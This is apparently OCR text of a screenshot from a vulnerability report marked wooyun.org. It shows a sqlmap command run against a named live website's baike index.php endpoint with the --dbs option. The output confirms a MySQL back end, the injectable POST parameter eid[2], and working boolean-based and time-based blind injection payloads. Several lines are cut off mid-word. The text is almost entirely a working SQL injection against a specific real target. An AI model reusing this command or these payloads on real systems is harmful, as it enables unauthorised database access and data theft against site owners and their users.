 管理员: C:\Windows\system32\cmd.exe
C:\Users\PSH>C:\Users\PSH\Desktop\sqlmap\sqlmap.py -u "www.10jqka.com.cn/baike1/index.php?edi
mpare-1" --data "eid[0]=2&eid[1]=19&eid[2]=-3" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
It is the end user's responsibility to obey all applicable local, state and federal laws. De
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:24:57
[15:24:57] [INFO] resuming back-end DBMS 'mysql'
[15:24:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: eid[2]
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND 9822=9822 AND (4910=4910
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND SLEEP(5) AND (9132=9132
---
www.wooyun.org